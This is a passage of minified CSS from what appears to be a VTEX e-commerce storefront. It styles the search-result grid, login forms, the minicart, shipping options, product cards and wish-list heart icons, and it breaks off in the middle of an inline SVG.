"gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-admin-pages-4-x-overlay-mask-enter{opacity:0}.vtex-admin-pages-4-x-overlay-mask-enter-active{opacity:.8;transition:opacity .3s cubic-bezier(.19,1,.22,1)}.vtex-admin-pages-4-x-overlay-mask-enter-done,.vtex-admin-pages-4-x-overlay-mask-exit{opacity:.8}.vtex-admin-pages-4-x-overlay-mask-exit-active{opacity:0;transition:opacity .15s cubic-bezier(.215,.61,.355,1)}.vtex-admin-pages-4-x-overlay-mask-exit-done{opacity:0}.vtex-admin-pages-4-x-highlight-enter{opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-enter-active{transition:opacity .15s cubic-bezier(.19,1,.22,1),border-color .15s cubic-bezier(.19,1,.22,1);opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-enter-done,.vtex-admin-pages-4-x-highlight-exit{opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-exit-active{transition:opacity .15s cubic-bezier(.215,.61,.355,1),border-color .15s cubic-bezier(.215,.61,.355,1);opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-exit-done{opacity:0;border-color:rgba(19,76,216,0)}.vtex-rich-text-0-x-heading-level-1,.vtex-rich-text-0-x-heading-level-2,.vtex-rich-text-0-x-heading-level-3,.vtex-rich-text-0-x-heading-level-4,.vtex-rich-text-0-x-heading-level-5,.vtex-rich-text-0-x-heading-level-6{}.vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-stretchChildrenWidth>:not(img){width:100%}.vtex-flex-layout-0-x-col:empty{display:none}.custom-bata-banner{background:#e70000;background-position:50%;background-size:cover;color:#fff;width:100%;padding:2.7rem 1rem;display:flex;flex-direction:column;justify-content:center;min-height:200px}.custom-bata-banner .pre-title{font-size:1.7rem;font-weight:300;text-align:center}.custom-bata-banner .title{font-size:2.7rem;font-weight:700;text-align:center}.custom-bata-banner .sub-title{font-size:1rem;font-weight:500;text-align:center}.vtex-search-2-x-biggy-autocomplete-wrapper{width:50vw}.vtex-search-2-x-biggy-autocomplete{position:absolute;transition:opacity .15s ease-in .05s,max-height .3s ease-out,padding .6s ease-out;padding:20px 0 10px;max-height:630px;box-shadow:0 5px 7px rgba(0,0,0,.2);background:#fff;overflow:auto;display:flex}.vtex-search-2-x-close-btn{cursor:pointer;position:absolute;top:10px;right:10px;background:none;border:none;outline:none}.vtex-search-2-x-history-and-top-wrapper{display:flex;flex:1}.vtex-search-2-x-biggy-js-container--hidden{opacity:0;max-height:0!important;padding:0}.vtex-search-2-x-tileList{flex:2;vertical-align:top;border-left:1px solid #eee}.vtex-search-2-x-tileListList{}.vtex-search-2-x-tileList ul{padding:0;display:flex}.vtex-search-2-x-tileListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-tileListItem{display:flex;flex:1}.vtex-search-2-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;color:#787878;text-align:center}.vtex-search-2-x-tileListSpinner{display:flex;height:80%;justify-content:center;align-items:center}.vtex-search-2-x-tileListFooter{}@media only screen and (min-width:1024px){.vtex-search-2-x-tileList{display:inline-block}}.vtex-search-2-x-clearLink{}.vtex-search-2-x-element{position:relative}.vtex-search-2-x-imageContainer{max-height:80px}.vtex-search-2-x-image,.vtex-search-2-x-information,.vtex-search-2-x-priceContainer,.vtex-search-2-x-priceNew,.vtex-search-2-x-priceOld,.vtex-search-2-x-productBrand,.vtex-search-2-x-productNameContainer{}.vtex-search-2-x-discount{background:#e4012e;color:#fff;position:absolute;top:1px;left:1px;font-size:14px}.vtex-search-2-x-itemList{flex:1;vertical-align:top;font-family:Open Sans,Roboto,sans-serif}.vtex-search-2-x-itemListList,.vtex-search-2-x-itemListList li{padding:0;margin:0}.vtex-search-2-x-itemList ol,.vtex-search-2-x-itemList ul{padding:0;list-style:none}.vtex-search-2-x-itemListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-itemListItem a,.vtex-search-2-x-itemListItem a:hover{display:block;height:35px;line-height:35px;padding:0 20px;font-size:13px;text-decoration:none;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.vtex-search-2-x-itemListItem a:hover{background:#eee}.vtex-search-2-x-itemListSubItem a{padding:0 30px;font-weight:600;text-transform:capitalize;white-space:nowrap;text-overflow:ellipsis;margin-right:16px;overflow:hidden}.vtex-search-2-x-itemListSubItemLink{}.vtex-search-2-x-itemListIcon,.vtex-search-2-x-itemListPrefix{display:inline-block;width:30px;font-weight:600;color:#999}.vtex-search-2-x-itemList--history,.vtex-search-2-x-itemList--suggestion,.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListLinkTitle{}.vtex-search-2-x-itemList--top-search{width:100%}@media only screen and (min-width:1025px){.vtex-search-2-x-itemList{overflow:hidden}}.vtex-login-2-x-container,.vtex-login-2-x-contentFormVisible,.vtex-login-2-x-contentInitialScreen{}.vtex-login-2-x-profile{max-width:130px}.vtex-login-2-x-accessCodeOptionBtn,.vtex-login-2-x-accountOptions,.vtex-login-2-x-accountOptionsSectionTitle,.vtex-login-2-x-arrowUp,.vtex-login-2-x-backButton,.vtex-login-2-x-button,.vtex-login-2-x-buttonDanger,.vtex-login-2-x-buttonLink,.vtex-login-2-x-buttonSocial,.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-content,.vtex-login-2-x-corporateEmail,.vtex-login-2-x-corporateOptionBtn,.vtex-login-2-x-customOAuthOptionBtn,.vtex-login-2-x-deliveryMethodOptions,.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-emailAndPasswordForm,.vtex-login-2-x-emailForm,.vtex-login-2-x-emailPasswordOptionBtn,.vtex-login-2-x-emailVerification,.vtex-login-2-x-eyeIcon,.vtex-login-2-x-facebookOptionBtn,.vtex-login-2-x-forgotPasswordForm,.vtex-login-2-x-forgotPasswordLink,.vtex-login-2-x-formError,.vtex-login-2-x-formLinkContainer,.vtex-login-2-x-googleOptionBtn,.vtex-login-2-x-inputContainer,.vtex-login-2-x-inputContainerAccessCode,.vtex-login-2-x-inputContainerEmail,.vtex-login-2-x-inputContainerPassword,.vtex-login-2-x-label,.vtex-login-2-x-loading,.vtex-login-2-x-loginOptionsContainer,.vtex-login-2-x-logoutButton,.vtex-login-2-x-oauthAutoRedirect,.vtex-login-2-x-oauthAutoRedirectLoading,.vtex-login-2-x-oauthProvider,.vtex-login-2-x-optionsList,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-optionsListItemContainer,.vtex-login-2-x-optionsSticky,.vtex-login-2-x-selectCodeDeliveryMethod,.vtex-login-2-x-sendButton,.vtex-login-2-x-termsAndConditions{}.vtex-login-2-x-formTitle{white-space:pre-line}.vtex-login-2-x-formSubtitle{}.vtex-login-2-x-box{top:100%;visibility:visible;min-width:19.375rem}.vtex-login-2-x-contentContainer{min-width:100%}.vtex-login-2-x-formFooter{min-height:2rem}.vtex-login-2-x-contentForm{min-width:18.125rem}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem}@media only screen and (max-width:600px){.vtex-login-2-x-contentAlwaysWithOptions{max-width:25rem}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-sendButton:only-child{margin:0;width:100%}.vtex-login-2-x-sendButton:only-child .vtex-button{width:100%}.vtex-login-2-x-tooltipContainer{width:-webkit-max-content;width:-moz-max-content;width:max-content}.vtex-login-2-x-tooltipContainerTop{bottom:110%;left:50%;transform:translateX(-50%)}.vtex-login-2-x-tooltipContainerLeft{top:50%;transform:translateY(-50%);right:102%}.vtex-login-2-x-tooltipContainerLeft:after{content:"";position:absolute;top:45%;left:100%;border:.625rem solid transparent;border-left-color:#3b3b3b}.vtex-login-2-x-tooltipContainerTop:after{content:"";position:absolute;left:45%;top:100%;border:.625rem solid transparent;border-top-color:#3b3b3b}.vtex-login-2-x-button .vtex-button{border:1px solid #e9e9e9;width:100%;min-height:2.5rem}.vtex-login-2-x-button .vtex-button .vtex-login-2-x-oauthLabel{margin:0 1.25rem}.vtex-login-2-x-buttonDanger>.vtex-button{background-color:#ffe6e6;color:#ff4c4c}.vtex-login-2-x-buttonDanger>.vtex-button .vtex__icon-spinner{color:#ff4c4c}.vtex-minicart-2-x-drawerStyles{height:100%}.vtex-minicart-2-x-popupStyles{max-height:600px}.vtex-minicart-2-x-minicartEmptyStateContainerDefault{width:340px}.vtex-minicart-2-x-minicartQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-minicart-2-x-popupBoxPosition{right:-40px;width:364px;top:100%}.vtex-minicart-2-x-popupArrowUp{right:7px}.vtex-shipping-option-components-1-x-buttonWrapper{cursor:pointer;background-color:unset}.vtex-shipping-option-components-1-x-zipCodeValue:hover{background-color:#eef3f7!important}.vtex-shipping-option-components-1-x-zipCodeValue{border:0;cursor:pointer;padding:8px;background-color:unset;width:100%;align-items:center;color:#2e2e2e}.vtex-shipping-option-components-1-x-shippingButtonContainer{margin:auto;position:relative}.vtex-shipping-option-components-1-x-deliveryPopover{display:flex;gap:16px;flex-direction:column;border-radius:12px;z-index:500;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.12);padding:20px;max-width:min(calc(100vw - 20px),380px)}.vtex-shipping-option-components-1-x-popoverInputContainer{gap:16px;align-items:start}.vtex-shipping-option-components-1-x-openIconContainer:has(.vtex-shipping-option-components-1-x-drawerHiddenIcon){display:none}.vtex-shipping-option-components-1-x-deliveryModalButton,.vtex-shipping-option-components-1-x-modalBackButton,.vtex-shipping-option-components-1-x-modalCloseButton,.vtex-shipping-option-components-1-x-shippingOptionButton{cursor:pointer;background-color:unset;border:0;text-align:left}.vtex-shipping-option-components-1-x-modalCloseButton{text-align:right}.vtex-shipping-option-components-1-x-shippingOptionButton{border:1px solid var(--border-2,#e2e4e6);border-radius:8px;padding:28px 40px}.vtex-shipping-option-components-1-x-shippingOptionButton:hover,.vtex-shipping-option-components-1-x-shippingOptionButtonSelected{border:1px solid var(--border-1,#7e7e7e)}.vtex-shipping-option-components-1-x-shippingMethodModalOptions{gap:20px}.vtex-shipping-option-components-1-x-deliveryDrawerValue,.vtex-shipping-option-components-1-x-deliveryModalButtonLabel{font-weight:500;line-height:normal;letter-spacing:-.32px;max-width:122px;margin-left:6px}.vtex-shipping-option-components-1-x-deliveryModalButtonLabel{max-width:68px}.vtex-shipping-option-components-1-x-deliveryModalButtonLabelLimited{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vtex-shipping-option-components-1-x-buttonValue{max-width:110px;align-self:end}.vtex-shipping-option-components-1-x-availabilityBadgeCircle{width:10px;height:10px;min-width:10px;min-height:10px}.vtex-shipping-option-components-1-x-availabilityPickupButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}@keyframes vtex-shipping-option-components-1-x-fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes vtex-shipping-option-components-1-x-fadein{0%{opacity:0}to{opacity:1}}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer{max-width:30%}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer>img{max-height:100%}.vtex-product-summary-2-x-buyButton,.vtex-product-summary-2-x-buyButtonContainer,.vtex-product-summary-2-x-container,.vtex-product-summary-2-x-containerInline,.vtex-product-summary-2-x-containerInlinePrice,.vtex-product-summary-2-x-containerSmall,.vtex-product-summary-2-x-description,.vtex-product-summary-2-x-element,.vtex-product-summary-2-x-image,.vtex-product-summary-2-x-information,.vtex-product-summary-2-x-quantityStepperContainer{}.vtex-product-summary-2-x-imageInline{max-height:7rem}.vtex-product-summary-2-x-isHidden{visibility:hidden}.vtex-product-summary-2-x-containerNormal,.vtex-product-summary-2-x-nameContainer{}.vtex-product-summary-2-x-clearLink{text-decoration:inherit;color:inherit}.vtex-product-summary-2-x-aspectRatio{padding-top:100%;background:50%/contain no-repeat}.vtex-product-summary-2-x-attachmentItemContainer,.vtex-product-summary-2-x-attachmentListContainer,.vtex-product-summary-2-x-priceContainer,.vtex-product-summary-2-x-SKUSelectorContainer{}.vtex-product-summary-2-x-imageNormal{max-height:17.56rem}.vtex-product-summary-2-x-addToListBtn,.vtex-product-summary-2-x-attachmentChildrenContainer,.vtex-product-summary-2-x-hoverEffect,.vtex-product-summary-2-x-imagePlaceholder,.vtex-product-summary-2-x-imageStackContainer{}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{display:inline}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-mainImageHovered{opacity:0}.vtex-product-summary-2-x-hoverImage{}.vtex-product-summary-2-x-priceSpinner{border:2px solid rgba(0,0,0,.1);border-left-color:#4d4d4d;border-radius:50%;width:20px;height:20px;-webkit-animation:vtex-product-summary-2-x-spin .5s linear infinite;animation:vtex-product-summary-2-x-spin .5s linear infinite}@-webkit-keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}@keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}.vtex-product-summary-2-x-sponsoredBadgeContainer,.vtex-product-summary-2-x-sponsoredBadgeText{}.vtex-wish-list-1-x-iconSize{display:inline-block;width:24px;height:24px}.vtex-wish-list-1-x-fill{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-glyph</title><path d="M362.67,21.33A149,149,0,0,0,256,66.19,149,149,0,0,0,149.33,21.33C67,21.33,0,88.32,0,170.67a148.45,148.45,0,0,0,43.08,104.9L240.51,484a21.33,21.33,0,0,0,31,0L468.75,275.74A148.45,148.45,0,0,0,512,170.67C512,88.32,445,21.33,362.67,21.33Z"/></svg>')}.vtex-wish-list-1-x-outline{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-other</title><path 